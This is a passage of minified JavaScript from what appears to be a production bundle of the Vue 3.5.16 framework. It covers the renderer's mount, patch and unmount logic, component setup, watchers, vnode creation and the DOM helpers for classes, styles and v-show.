g;for(;f&&f!==p;)g=d(f),i(f),f=g;i(p)},P=(f,p,g,w,_,v,T,C,R)=>{p.type==="svg"?T="svg":p.type==="math"&&(T="mathml"),f==null?W(p,g,w,_,v,T,C,R):ge(f,p,_,v,T,C,R)},W=(f,p,g,w,_,v,T,C)=>{let R,k;const{props:H,shapeFlag:$,transition:V,dirs:q}=f;if(R=f.el=l(f.type,v,H&&H.is,H),$&8?u(R,f.children):$&16&&be(f.children,R,null,w,_,Wr(f,v),T,C),q&&At(f,null,w,"created"),O(R,f,f.scopeId,T,w),H){for(const me in H)me!=="value"&&!yn(me)&&s(R,me,null,H[me],v,w);"value"in H&&s(R,"value",null,H.value,v),(k=H.onVnodeBeforeMount)&&Je(k,w,f)}__VUE_PROD_DEVTOOLS__&&(ir(R,"__vnode",f,!0),ir(R,"__vueParentComponent",w,!0)),q&&At(f,null,w,"beforeMount");const X=$c(_,V);X&&V.beforeEnter(R),r(R,p,g),((k=H&&H.onVnodeMounted)||X||q)&&De(()=>{k&&Je(k,w,f),X&&V.enter(R),q&&At(f,null,w,"mounted")},_)},O=(f,p,g,w,_)=>{if(g&&m(f,g),w)for(let v=0;v<w.length;v++)m(f,w[v]);if(_){let v=_.subTree;if(p===v||no(v.type)&&(v.ssContent===p||v.ssFallback===p)){const T=_.vnode;O(f,T,T.scopeId,T.slotScopeIds,_.parent)}}},be=(f,p,g,w,_,v,T,C,R=0)=>{for(let k=R;k<f.length;k++){const H=f[k]=C?kt(f[k]):et(f[k]);x(null,H,p,g,w,_,v,T,C)}},ge=(f,p,g,w,_,v,T)=>{const C=p.el=f.el;__VUE_PROD_DEVTOOLS__&&(C.__vnode=p);let{patchFlag:R,dynamicChildren:k,dirs:H}=p;R|=f.patchFlag&16;const $=f.props||ue,V=p.props||ue;let q;if(g&&$t(g,!1),(q=V.onVnodeBeforeUpdate)&&Je(q,g,p,f),H&&At(p,f,g,"beforeUpdate"),g&&$t(g,!0),($.innerHTML&&V.innerHTML==null||$.textContent&&V.textContent==null)&&u(C,""),k?Ce(f.dynamicChildren,k,C,g,w,Wr(p,_),v):T||te(f,p,C,null,g,w,Wr(p,_),v,!1),R>0){if(R&16)F(C,$,V,g,_);else if(R&2&&$.class!==V.class&&s(C,"class",null,V.class,_),R&4&&s(C,"style",$.style,V.style,_),R&8){const X=p.dynamicProps;for(let me=0;me<X.length;me++){const ae=X[me],Me=$[ae],Le=V[ae];(Le!==Me||ae==="value")&&s(C,ae,Me,Le,_,g)}}R&1&&f.children!==p.children&&u(C,p.children)}else!T&&k==null&&F(C,$,V,g,_);((q=V.onVnodeUpdated)||H)&&De(()=>{q&&Je(q,g,p,f),H&&At(p,f,g,"updated")},w)},Ce=(f,p,g,w,_,v,T)=>{for(let C=0;C<p.length;C++){const R=f[C],k=p[C],H=R.el&&(R.type===pe||!fn(R,k)||R.shapeFlag&198)?h(R.el):g;x(R,k,H,null,w,_,v,T,!0)}},F=(f,p,g,w,_)=>{if(p!==g){if(p!==ue)for(const v in p)!yn(v)&&!(v in g)&&s(f,v,p[v],null,_,w);for(const v in g){if(yn(v))continue;const T=g[v],C=p[v];T!==C&&v!=="value"&&s(f,v,C,T,_,w)}"value"in g&&s(f,"value",p.value,g.value,_)}},J=(f,p,g,w,_,v,T,C,R)=>{const k=p.el=f?f.el:o(""),H=p.anchor=f?f.anchor:o("");let{patchFlag:$,dynamicChildren:V,slotScopeIds:q}=p;q&&(C=C?C.concat(q):q),f==null?(r(k,g,w),r(H,g,w),be(p.children||[],g,H,_,v,T,C,R)):$>0&&$&64&&V&&f.dynamicChildren?(Ce(f.dynamicChildren,V,g,_,v,T,C),(p.key!=null||_&&p===_.subTree)&&Ql(f,p,!0)):te(f,p,g,H,_,v,T,C,R)},B=(f,p,g,w,_,v,T,C,R)=>{p.slotScopeIds=C,f==null?p.shapeFlag&512?_.ctx.activate(p,g,w,T,R):z(p,g,w,_,v,T,R):Q(f,p,R)},z=(f,p,g,w,_,v,T)=>{const C=f.component=Gc(f,w,_);if(Dl(f)&&(C.ctx.renderer=E),Zc(C,!1,T),C.asyncDep){if(_&&_.registerDep(C,G,T),!f.el){const R=C.subTree=fe(bt);y(null,R,p,g)}}else G(C,f,p,g,_,v,T)},Q=(f,p,g)=>{const w=p.component=f.component;if(Vc(f,p,g))if(w.asyncDep&&!w.asyncResolved){oe(w,p,g);return}else w.next=p,w.update();else p.el=f.el,w.vnode=p},G=(f,p,g,w,_,v,T)=>{const C=()=>{if(f.isMounted){let{next:$,bu:V,u:q,parent:X,vnode:me}=f;{const Ze=Xl(f);if(Ze){$&&($.el=me.el,oe(f,$,T)),Ze.asyncDep.then(()=>{f.isUnmounted||C()});return}}let ae=$,Me;$t(f,!1),$?($.el=me.el,oe(f,$,T)):$=me,V&&Xn(V),(Me=$.props&&$.props.onVnodeBeforeUpdate)&&Je(Me,X,$,me),$t(f,!0);const Le=is(f),Ge=f.subTree;f.subTree=Le,x(Ge,Le,h(Ge.el),Tt(Ge),f,_,v),$.el=Le.el,ae===null&&Uc(f,Le.el),q&&De(q,_),(Me=$.props&&$.props.onVnodeUpdated)&&De(()=>Je(Me,X,$,me),_),__VUE_PROD_DEVTOOLS__&&Pl(f)}else{let $;const{el:V,props:q}=p,{bm:X,m:me,parent:ae,root:Me,type:Le}=f,Ge=xn(p);$t(f,!1),X&&Xn(X),!Ge&&($=q&&q.onVnodeBeforeMount)&&Je($,ae,p),$t(f,!0);{Me.ce&&Me.ce._injectChildStyle(Le);const Ze=f.subTree=is(f);x(null,Ze,g,w,f,_,v),p.el=Ze.el}if(me&&De(me,_),!Ge&&($=q&&q.onVnodeMounted)){const Ze=p;De(()=>Je($,ae,Ze),_)}(p.shapeFlag&256||ae&&xn(ae.vnode)&&ae.vnode.shapeFlag&256)&&f.a&&De(f.a,_),f.isMounted=!0,__VUE_PROD_DEVTOOLS__&&qa(f),p=g=w=null}};f.scope.on();const R=f.effect=new fl(C);f.scope.off();const k=f.update=R.run.bind(R),H=f.job=R.runIfDirty.bind(R);H.i=f,H.id=f.uid,R.scheduler=()=>Ci(H),$t(f,!0),k()},oe=(f,p,g)=>{p.component=f;const w=f.vnode.props;f.vnode=p,f.next=null,xc(f,p.props,w,g),Rc(f,p.children,g),mt(),Zi(f),vt()},te=(f,p,g,w,_,v,T,C,R=!1)=>{const k=f&&f.children,H=f?f.shapeFlag:0,$=p.children,{patchFlag:V,shapeFlag:q}=p;if(V>0){if(V&128){Ht(k,$,g,w,_,v,T,C,R);return}else if(V&256){Be(k,$,g,w,_,v,T,C,R);return}}q&8?(H&16&&Et(k,_,v),$!==k&&u(g,$)):H&16?q&16?Ht(k,$,g,w,_,v,T,C,R):Et(k,_,v,!0):(H&8&&u(g,""),q&16&&be($,g,w,_,v,T,C,R))},Be=(f,p,g,w,_,v,T,C,R)=>{f=f||qt,p=p||qt;const k=f.length,H=p.length,$=Math.min(k,H);let V;for(V=0;V<$;V++){const q=p[V]=R?kt(p[V]):et(p[V]);x(f[V],q,g,null,_,v,T,C,R)}k>H?Et(f,_,v,!0,!1,$):be(p,g,w,_,v,T,C,R,$)},Ht=(f,p,g,w,_,v,T,C,R)=>{let k=0;const H=p.length;let $=f.length-1,V=H-1;for(;k<=$&&k<=V;){const q=f[k],X=p[k]=R?kt(p[k]):et(p[k]);if(fn(q,X))x(q,X,g,null,_,v,T,C,R);else break;k++}for(;k<=$&&k<=V;){const q=f[$],X=p[V]=R?kt(p[V]):et(p[V]);if(fn(q,X))x(q,X,g,null,_,v,T,C,R);else break;$--,V--}if(k>$){if(k<=V){const q=V+1,X=q<H?p[q].el:w;for(;k<=V;)x(null,p[k]=R?kt(p[k]):et(p[k]),g,X,_,v,T,C,R),k++}}else if(k>V)for(;k<=$;)Pe(f[k],_,v,!0),k++;else{const q=k,X=k,me=new Map;for(k=X;k<=V;k++){const je=p[k]=R?kt(p[k]):et(p[k]);je.key!=null&&me.set(je.key,k)}let ae,Me=0;const Le=V-X+1;let Ge=!1,Ze=0;const cn=new Array(Le);for(k=0;k<Le;k++)cn[k]=0;for(k=q;k<=$;k++){const je=f[k];if(Me>=Le){Pe(je,_,v,!0);continue}let Ye;if(je.key!=null)Ye=me.get(je.key);else for(ae=X;ae<=V;ae++)if(cn[ae-X]===0&&fn(je,p[ae])){Ye=ae;break}Ye===void 0?Pe(je,_,v,!0):(cn[Ye-X]=k+1,Ye>=Ze?Ze=Ye:Ge=!0,x(je,p[Ye],g,null,_,v,T,C,R),Me++)}const Ni=Ge?Ic(cn):qt;for(ae=Ni.length-1,k=Le-1;k>=0;k--){const je=X+k,Ye=p[je],Bi=je+1<H?p[je+1].el:w;cn[k]===0?x(null,Ye,g,Bi,_,v,T,C,R):Ge&&(ae<0||k!==Ni[ae]?st(Ye,g,Bi,2):ae--)}}},st=(f,p,g,w,_=null)=>{const{el:v,type:T,transition:C,children:R,shapeFlag:k}=f;if(k&6){st(f.component.subTree,p,g,w);return}if(k&128){f.suspense.move(p,g,w);return}if(k&64){T.move(f,p,g,E);return}if(T===pe){r(v,p,g);for(let $=0;$<R.length;$++)st(R[$],p,g,w);r(f.anchor,p,g);return}if(T===er){U(f,p,g);return}if(w!==2&&k&1&&C)if(w===0)C.beforeEnter(v),r(v,p,g),De(()=>C.enter(v),_);else{const{leave:$,delayLeave:V,afterLeave:q}=C,X=()=>{f.ctx.isUnmounted?i(v):r(v,p,g)},me=()=>{$(v,()=>{X(),q&&q()})};V?V(v,X,me):me()}else r(v,p,g)},Pe=(f,p,g,w=!1,_=!1)=>{const{type:v,props:T,ref:C,children:R,dynamicChildren:k,shapeFlag:H,patchFlag:$,dirs:V,cacheIndex:q}=f;if($===-2&&(_=!1),C!=null&&(mt(),fr(C,null,g,f,!0),vt()),q!=null&&(p.renderCache[q]=void 0),H&256){p.ctx.deactivate(f);return}const X=H&1&&V,me=!xn(f);let ae;if(me&&(ae=T&&T.onVnodeBeforeUnmount)&&Je(ae,p,f),H&6)Nn(f.component,g,w);else{if(H&128){f.suspense.unmount(g,w);return}X&&At(f,null,p,"beforeUnmount"),H&64?f.type.remove(f,p,g,E,w):k&&!k.hasOnce&&(v!==pe||$>0&&$&64)?Et(k,p,g,!1,!0):(v===pe&&$&384||!_&&H&16)&&Et(R,p,g),w&&Hn(f)}(me&&(ae=T&&T.onVnodeUnmounted)||X)&&De(()=>{ae&&Je(ae,p,f),X&&At(f,null,p,"unmounted")},g)},Hn=f=>{const{type:p,el:g,anchor:w,transition:_}=f;if(p===pe){zr(g,w);return}if(p===er){A(f);return}const v=()=>{i(g),_&&!_.persisted&&_.afterLeave&&_.afterLeave()};if(f.shapeFlag&1&&_&&!_.persisted){const{leave:T,delayLeave:C}=_,R=()=>T(g,v);C?C(f.el,v,R):R()}else v()},zr=(f,p)=>{let g;for(;f!==p;)g=d(f),i(f),f=g;i(p)},Nn=(f,p,g)=>{const{bum:w,scope:_,job:v,subTree:T,um:C,m:R,a:k,parent:H,slots:{__:$}}=f;ns(R),ns(k),w&&Xn(w),H&&N($)&&$.forEach(V=>{H.renderCache[V]=void 0}),_.stop(),v&&(v.flags|=8,Pe(T,f,p,g)),C&&De(C,p),De(()=>{f.isUnmounted=!0},p),p&&p.pendingBranch&&!p.isUnmounted&&f.asyncDep&&!f.asyncResolved&&f.suspenseId===p.pendingId&&(p.deps--,p.deps===0&&p.resolve()),__VUE_PROD_DEVTOOLS__&&Ga(f)},Et=(f,p,g,w=!1,_=!1,v=0)=>{for(let T=v;T<f.length;T++)Pe(f[T],p,g,w,_)},Tt=f=>{if(f.shapeFlag&6)return Tt(f.component.subTree);if(f.shapeFlag&128)return f.suspense.next();const p=d(f.anchor||f.el),g=p&&p[Ja];return g?d(g):p};let Nt=!1;const j=(f,p,g)=>{f==null?p._vnode&&Pe(p._vnode,null,null,!0):x(p._vnode||null,f,p,null,null,null,g),p._vnode=f,Nt||(Nt=!0,Zi(),Il(),Nt=!1)},E={p:x,um:Pe,m:st,r:Hn,mt:z,mc:be,pc:te,pbc:Ce,n:Tt,o:e};return{render:j,hydrate:void 0,createApp:wc(j)}}function Wr({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function $t({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function $c(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ql(e,t,n=!1){const r=e.children,i=t.children;if(N(r)&&N(i))for(let s=0;s<r.length;s++){const l=r[s];let o=i[s];o.shapeFlag&1&&!o.dynamicChildren&&((o.patchFlag<=0||o.patchFlag===32)&&(o=i[s]=kt(i[s]),o.el=l.el),!n&&o.patchFlag!==-2&&Ql(l,o)),o.type===Vn&&(o.el=l.el),o.type===bt&&!o.el&&(o.el=l.el)}}function Ic(e){const t=e.slice(),n=[0];let r,i,s,l,o;const a=e.length;for(r=0;r<a;r++){const c=e[r];if(c!==0){if(i=n[n.length-1],e[i]<c){t[r]=i,n.push(r);continue}for(s=0,l=n.length-1;s<l;)o=s+l>>1,e[n[o]]<c?s=o+1:l=o;c<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,l=n[s-1];s-- >0;)n[s]=l,l=t[l];return n}function Xl(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Xl(t)}function ns(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Lc=Symbol.for("v-scx"),Oc=()=>Pt(Lc);function rs(e,t){return $i(e,null,t)}function Ke(e,t,n){return $i(e,t,n)}function $i(e,t,n=ue){const{immediate:r,deep:i,flush:s,once:l}=n,o=Te({},n),a=t&&r||!t&&s!=="post";let c;if(Ln){if(s==="sync"){const m=Oc();c=m.__watcherHandles||(m.__watcherHandles=[])}else if(!a){const m=()=>{};return m.stop=We,m.resume=We,m.pause=We,m}}const u=Se;o.call=(m,b,x)=>rt(m,u,b,x);let h=!1;s==="post"?o.scheduler=m=>{De(m,u&&u.suspense)}:s!=="sync"&&(h=!0,o.scheduler=(m,b)=>{b?m():Ci(m)}),o.augmentJob=m=>{t&&(m.flags|=4),h&&(m.flags|=2,u&&(m.id=u.uid,m.i=u))};const d=Ua(e,t,o);return Ln&&(c?c.push(d):a&&d()),d}function Pc(e,t,n){const r=this.proxy,i=_e(e)?e.includes(".")?eo(r,e):()=>r[e]:e.bind(r,r);let s;K(t)?s=t:(s=t.handler,n=t);const l=Un(this),o=$i(i,s.bind(r),n);return l(),o}function eo(e,t){const n=t.split(".");return()=>{let r=e;for(let i=0;i<n.length&&r;i++)r=r[n[i]];return r}}const Mc=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Ne(t)}Modifiers`]||e[`${Ut(t)}Modifiers`];function jc(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ue;let i=n;const s=t.startsWith("update:"),l=s&&Mc(r,t.slice(7));l&&(l.trim&&(i=n.map(u=>_e(u)?u.trim():u)),l.number&&(i=n.map(sr))),__VUE_PROD_DEVTOOLS__&&Za(e,t,i);let o,a=r[o=Vr(t)]||r[o=Vr(Ne(t))];!a&&s&&(a=r[o=Vr(Ut(t))]),a&&rt(a,e,6,i);const c=r[o+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[o])return;e.emitted[o]=!0,rt(c,e,6,i)}}function to(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(i!==void 0)return i;const s=e.emits;let l={},o=!1;if(__VUE_OPTIONS_API__&&!K(e)){const a=c=>{const u=to(c,t,!0);u&&(o=!0,Te(l,u))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!s&&!o?(de(e)&&r.set(e,null),null):(N(s)?s.forEach(a=>l[a]=null):Te(l,s),de(e)&&r.set(e,l),l)}function Or(e,t){return!e||!kr(t)?!1:(t=t.slice(2).replace(/Once$/,""),ie(e,t[0].toLowerCase()+t.slice(1))||ie(e,Ut(t))||ie(e,t))}function is(e){const{type:t,vnode:n,proxy:r,withProxy:i,propsOptions:[s],slots:l,attrs:o,emit:a,render:c,renderCache:u,props:h,data:d,setupState:m,ctx:b,inheritAttrs:x}=e,L=ur(e);let y,S;try{if(n.shapeFlag&4){const A=i||r,P=A;y=et(c.call(P,A,u,h,m,d,b)),S=o}else{const A=t;y=et(A.length>1?A(h,{attrs:o,slots:l,emit:a}):A(h,null)),S=t.props?o:Dc(o)}}catch(A){Sn.length=0,$r(A,e,1),y=fe(bt)}let U=y;if(S&&x!==!1){const A=Object.keys(S),{shapeFlag:P}=U;A.length&&P&7&&(s&&A.some(vi)&&(S=zc(S,s)),U=Xt(U,S,!1,!0))}return n.dirs&&(U=Xt(U,null,!1,!0),U.dirs=U.dirs?U.dirs.concat(n.dirs):n.dirs),n.transition&&Ei(U,n.transition),y=U,ur(L),y}const Dc=e=>{let t;for(const n in e)(n==="class"||n==="style"||kr(n))&&((t||(t={}))[n]=e[n]);return t},zc=(e,t)=>{const n={};for(const r in e)(!vi(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Vc(e,t,n){const{props:r,children:i,component:s}=e,{props:l,children:o,patchFlag:a}=t,c=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?ss(r,l,c):!!l;if(a&8){const u=t.dynamicProps;for(let h=0;h<u.length;h++){const d=u[h];if(l[d]!==r[d]&&!Or(c,d))return!0}}}else return(i||o)&&(!o||!o.$stable)?!0:r===l?!1:r?l?ss(r,l,c):!0:!!l;return!1}function ss(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const s=r[i];if(t[s]!==e[s]&&!Or(n,s))return!0}return!1}function Uc({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const no=e=>e.__isSuspense;function Fc(e,t){t&&t.pendingBranch?N(e)?t.effects.push(...e):t.effects.push(e):Na(e)}const pe=Symbol.for("v-fgt"),Vn=Symbol.for("v-txt"),bt=Symbol.for("v-cmt"),er=Symbol.for("v-stc"),Sn=[];let ze=null;function I(e=!1){Sn.push(ze=e?null:[])}function Hc(){Sn.pop(),ze=Sn[Sn.length-1]||null}let In=1;function ls(e,t=!1){In+=e,e<0&&ze&&t&&(ze.hasOnce=!0)}function ro(e){return e.dynamicChildren=In>0?ze||qt:null,Hc(),In>0&&ze&&ze.push(e),e}function M(e,t,n,r,i,s){return ro(D(e,t,n,r,i,s,!0))}function yt(e,t,n,r,i){return ro(fe(e,t,n,r,i,!0))}function pr(e){return e?e.__v_isVNode===!0:!1}function fn(e,t){return e.type===t.type&&e.key===t.key}const io=({key:e})=>e??null,tr=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?_e(e)||we(e)||K(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function D(e,t=null,n=null,r=0,i=null,s=e===pe?0:1,l=!1,o=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&io(t),ref:t&&tr(t),scopeId:Ml,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Oe};return o?(Ii(a,n),s&128&&e.normalize(a)):n&&(a.shapeFlag|=_e(n)?8:16),In>0&&!l&&ze&&(a.patchFlag>0||s&6)&&a.patchFlag!==32&&ze.push(a),a}const fe=Nc;function Nc(e,t=null,n=null,r=0,i=null,s=!1){if((!e||e===fc)&&(e=bt),pr(e)){const o=Xt(e,t,!0);return n&&Ii(o,n),In>0&&!s&&ze&&(o.shapeFlag&6?ze[ze.indexOf(e)]=o:ze.push(o)),o.patchFlag=-2,o}if(eu(e)&&(e=e.__vccOpts),t){t=Bc(t);let{class:o,style:a}=t;o&&!_e(o)&&(t.class=xe(o)),de(a)&&(Si(a)&&!N(a)&&(a=Te({},a)),t.style=En(a))}const l=_e(e)?1:no(e)?128:Qa(e)?64:de(e)?4:K(e)?2:0;return D(e,t,n,r,i,l,s,!0)}function Bc(e){return e?Si(e)||ql(e)?Te({},e):e:null}function Xt(e,t,n=!1,r=!1){const{props:i,ref:s,patchFlag:l,children:o,transition:a}=e,c=t?Wc(i||{},t):i,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&io(c),ref:t&&t.ref?n&&s?N(s)?s.concat(tr(t)):[s,tr(t)]:tr(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==pe?l===-1?16:l|16:l,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Xt(e.ssContent),ssFallback:e.ssFallback&&Xt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&Ei(u,a.clone(u)),u}function pt(e=" ",t=0){return fe(Vn,null,e,t)}function ee(e="",t=!1){return t?(I(),yt(bt,null,e)):fe(bt,null,e)}function et(e){return e==null||typeof e=="boolean"?fe(bt):N(e)?fe(pe,null,e.slice()):pr(e)?kt(e):fe(Vn,null,String(e))}function kt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Xt(e)}function Ii(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(N(t))n=16;else if(typeof t=="object")if(r&65){const i=t.default;i&&(i._c&&(i._d=!1),Ii(e,i()),i._c&&(i._d=!0));return}else{n=32;const i=t._;!i&&!ql(t)?t._ctx=Oe:i===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else K(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[pt(t)]):n=8);e.children=t,e.shapeFlag|=n}function Wc(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const i in r)if(i==="class")t.class!==r.class&&(t.class=xe([t.class,r.class]));else if(i==="style")t.style=En([t.style,r.style]);else if(kr(i)){const s=t[i],l=r[i];l&&s!==l&&!(N(s)&&s.includes(l))&&(t[i]=s?[].concat(s,l):l)}else i!==""&&(t[i]=r[i])}return t}function Je(e,t,n,r=null){rt(e,t,7,[n,r])}const qc=Hl();let Kc=0;function Gc(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||qc,s={uid:Kc++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new sa(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Gl(r,i),emitsOptions:to(r,i),emit:null,emitted:null,propsDefaults:ue,inheritAttrs:r.inheritAttrs,ctx:ue,data:ue,props:ue,attrs:ue,slots:ue,refs:ue,setupState:ue,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=jc.bind(null,s),e.ce&&e.ce(s),s}let Se=null;const so=()=>Se||Oe;let dr,ai;{const e=Lt(),t=(n,r)=>{let i;return(i=e[n])||(i=e[n]=[]),i.push(r),s=>{i.length>1?i.forEach(l=>l(s)):i[0](s)}};dr=t("__VUE_INSTANCE_SETTERS__",n=>Se=n),ai=t("__VUE_SSR_SETTERS__",n=>Ln=n)}const Un=e=>{const t=Se;return dr(e),e.scope.on(),()=>{e.scope.off(),dr(t)}},os=()=>{Se&&Se.scope.off(),dr(null)};function lo(e){return e.vnode.shapeFlag&4}let Ln=!1;function Zc(e,t=!1,n=!1){t&&ai(t);const{props:r,children:i}=e.vnode,s=lo(e);_c(e,r,s,t),Cc(e,i,n||t);const l=s?Yc(e,t):void 0;return t&&ai(!1),l}function Yc(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,pc);const{setup:r}=n;if(r){mt();const i=e.setupContext=r.length>1?Qc(e):null,s=Un(e),l=jn(r,e,0,[e.props,i]),o=il(l);if(vt(),s(),(o||e.sp)&&!xn(e)&&jl(e),o){if(l.then(os,os),t)return l.then(a=>{as(e,a)}).catch(a=>{$r(a,e,0)});e.asyncDep=l}else as(e,l)}else oo(e)}function as(e,t,n){K(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:de(t)&&(__VUE_PROD_DEVTOOLS__&&(e.devtoolsRawSetupState=t),e.setupState=Tl(t)),oo(e)}function oo(e,t,n){const r=e.type;if(e.render||(e.render=r.render||We),__VUE_OPTIONS_API__){const i=Un(e);mt();try{dc(e)}finally{vt(),i()}}}const Jc={get(e,t){return Ee(e,"get",""),e[t]}};function Qc(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Jc),slots:e.slots,emit:e.emit,expose:t}}function Pr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Tl(Ta(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}})):e.proxy}function Xc(e,t=!0){return K(e)?e.displayName||e.name:e.name||t&&e.__name}function eu(e){return K(e)&&"__vccOpts"in e}const ye=(e,t)=>za(e,t,Ln);function se(e,t,n){const r=arguments.length;return r===2?de(t)&&!N(t)?pr(t)?fe(e,null,[t]):fe(e,t):fe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&pr(n)&&(n=[n]),fe(e,t,n))}const cs="3.5.16";/**
* @vue/runtime-dom v3.5.16
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ci;const us=typeof window<"u"&&window.trustedTypes;if(us)try{ci=us.createPolicy("vue",{createHTML:e=>e})}catch{}const ao=ci?e=>ci.createHTML(e):e=>e,tu="http://www.w3.org/2000/svg",nu="http://www.w3.org/1998/Math/MathML",ct=typeof document<"u"?document:null,fs=ct&&ct.createElement("template"),ru={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i=t==="svg"?ct.createElementNS(tu,e):t==="mathml"?ct.createElementNS(nu,e):n?ct.createElement(e,{is:n}):ct.createElement(e);return e==="select"&&r&&r.multiple!=null&&i.setAttribute("multiple",r.multiple),i},createText:e=>ct.createTextNode(e),createComment:e=>ct.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ct.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,s){const l=n?n.previousSibling:t.lastChild;if(i&&(i===s||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),!(i===s||!(i=i.nextSibling)););else{fs.innerHTML=ao(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const o=fs.content;if(r==="svg"||r==="mathml"){const a=o.firstChild;for(;a.firstChild;)o.appendChild(a.firstChild);o.removeChild(a)}t.insertBefore(o,n)}return[l?l.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},iu=Symbol("_vtc");function su(e,t,n){const r=e[iu];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const gr=Symbol("_vod"),co=Symbol("_vsh"),hs={beforeMount(e,{value:t},{transition:n}){e[gr]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):hn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),hn(e,!0),r.enter(e)):r.leave(e,()=>{hn(e,!1)}):hn(e,t))},beforeUnmount(e,{value:t}){hn(e,t)}};function hn(e,t){e.style.display=t?e[gr]:"none",e[co]=!t}const lu=Symbol(""),ou=/(^|;)\s*display\s*:/;function au(e,t,n){const r=e.style,i=_e(n);let s=!1;if(n&&!i){if(t)if(_e(t))for(const l of t.split(";")){const o=l.slice(0,l.indexOf(":")).trim();n[o]==null&&nr(r,o,"")}else for(const l in t)n[l]==null&&nr(r,l,"");for(const l in n)l==="display"&&(s=!0),nr(r,l,n[l])}else if(i){if(t!==n){const l=r[lu];l&&(n+=";"+l),r.cssText=n,s=ou.test(n)}}else t&&e.removeAttribute("style");gr in e&&(e[gr]=s?r.display:"",e[co]&&(r.display="none"))}const ps=/\s*!important$/;function nr(e,t,n){if(N(n))n.forEach(r=>nr(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=cu(e,t);ps.test(n)?e.setProperty(Ut(r),n.replace(ps,""),"important"):e[r]=n}}const ds=["Webkit","Moz","ms"],qr={};function cu(e,t){const n=qr[t];if(n)return n;let r=Ne(t);if(r!=="filter"&&r in e)return qr[t]=r;r=Cr(r);for(let i=0;i<ds.length;i++){const s=ds[i]+r;if(s in e)return qr[t]=s}return t}const gs="http://www.w3.org/1999/xlink";function 